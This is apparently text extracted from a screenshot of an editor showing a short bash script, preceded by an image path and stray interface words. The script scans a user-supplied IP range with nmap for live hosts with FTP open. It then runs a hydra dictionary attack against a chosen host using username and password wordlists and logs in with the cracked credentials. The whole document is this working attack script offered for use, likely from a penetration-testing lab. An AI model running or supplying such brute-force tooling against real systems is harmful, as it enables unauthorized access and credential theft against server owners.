 Open
Save
Cre
~/
#!/bin/bash
tput clear
#Nmap Host Identification
echo "Here, you are going to perform an Nmap scan for live hosts which have FTP port open on them."
echo "Please Enter the Scan Range:"
read ip_range
nmap -sP $ip_range -oG out.txt
cat out.txt | grep Up > out1.txt
cat out1.txt | cut -d " " -f2 > open.txt
#Nmap FTP scan
nmap -p 21 `cat open.txt` -oG final.txt
cat final.txt | grep open > ftp.txt
echo ""
echo "Nmap has performed a scan to identify the hosts which have FTP port open on them."
cat ftp.txt | cut -d " " -f2
# FTP Dictionary Attack
echo ""
echo "Enter the IP address of the machine on which you want to perform FTP dictionary attack."
echo "The script will perform dictionary attack on the selected host using hydra."
read ip_addr
hydra -L /root/Wordlists/Usernames.txt -P /root/Wordlists/Passwords.txt ftp://$ip_addr
echo ""
echo "Now that you have obtained the credentials, let us login to the FTP Server."
echo "Enter the IP address of the FTP server:"
read ftp_ip
ftp $ftp_ip